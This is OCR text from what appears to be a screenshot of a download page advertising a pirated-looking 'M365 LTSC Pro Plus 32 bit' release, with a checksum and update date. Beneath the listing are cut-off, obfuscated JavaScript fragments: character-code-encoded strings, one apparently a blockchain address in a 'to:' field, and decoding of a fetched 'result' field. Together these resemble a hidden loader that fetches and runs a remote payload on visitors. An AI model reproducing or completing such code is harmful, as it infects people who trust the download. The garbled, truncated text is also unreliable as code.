
M365 LTSC Pro Plus 32 bit newest Release 
🛡️ Checksum: 2f76462a1f76afd12c9ad6a1e878
⏰ Updated on: 2026-05-28
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCo
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,1
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr